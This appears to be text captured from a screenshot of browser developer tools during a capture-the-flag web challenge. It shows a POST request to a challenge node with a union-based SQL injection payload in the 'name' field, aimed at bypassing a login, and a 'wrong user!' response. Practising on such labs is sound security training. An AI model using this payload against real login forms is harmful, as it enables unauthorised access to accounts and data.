 wrong user!
元素 控制台 网络 源 性能 内存 应用程
LOAD SPLIT EXECUTE TEST SQLI
URL
http://1f8b761c-94ef-4244-b51e-01f001dbdc61.node4.b
Enable POST
enctype
application/x-www-fo
Body
name=1' union select 'admin',2,3%23&pw=333